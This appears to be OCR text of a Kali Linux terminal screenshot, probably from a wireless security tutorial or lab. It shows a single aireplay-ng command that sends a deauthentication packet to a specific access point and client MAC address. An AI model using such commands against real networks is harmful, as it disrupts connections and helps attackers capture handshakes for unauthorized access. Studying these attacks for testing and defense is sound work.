 1 2 3 4 18:57
root@kali: ~
File Actions Edit View Help
(root㉿kali)-[~]
# aireplay-ng --deauth 1 -a B0:7F:B9:98:FC:0C -c CC:2F:71:DB:74:DC wlan1mon